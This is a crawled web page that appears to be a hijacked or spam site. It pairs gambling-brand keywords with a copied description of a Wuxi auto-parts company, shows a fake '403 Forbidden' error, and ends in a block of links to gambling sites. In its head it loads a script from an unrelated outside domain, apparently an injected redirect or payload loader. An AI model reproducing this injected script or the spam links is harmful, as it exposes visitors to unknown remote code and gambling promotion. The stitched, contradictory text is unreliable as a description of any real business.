

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.38yahoo.com/yyxw/2054303.html
body_size: 1111
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head><title>天行手机版_天行(中国)</title>
<meta content="天行手机版,天行(中国),天行手机版" name="keywords"/>
<meta content="天行手机版【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载】成立于2008年4月。是一家从事汽车零部件研发、生产、销售的高科技企业。无锡总公司位于无锡新区鸿山街道锡梅路175号，厂房1.8万平米。公司拥有数十台先进的冲床，主要品牌为台湾金丰和济南二机床（最大吨位1600吨）和精密模具加工设备、检测仪器设备。我们拥有一个经验丰富、技术领先、团结高效的专业团队" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script></head><body><h1>403 Forbidden</h1><p>You don't have permission to access the URL on this server.</p><p>denied by IP ACL = blacklist</p><hr/>Powered by Tengine <br/>CDN Request Id: 3daa4f2317655082033985249e<div class="link">
<a href="http://www.merryad.com">江南官方网站</a> | <a href="http://www.mnpaw.com">九游官网首页</a> | <a href="http://www.amazingmobilemedia.com">华体电子</a> | <a href="http://www.thiefinlaw.com">平博网页</a> | <a href="http://www.cartrek2.com">乐鱼首页</a> | <a href="http://www.hlfmoon.com">九州酷游中国官方网站</a> | <a href="http://www.newdongkhanh.com">MANGUAN体育</a> | <a href="http://www.goflattracking.com">心博在线官网</a> | <a href="http://www.san-yi.com">九州酷游「中国」官方网站</a> | 
</div>
</body></html>
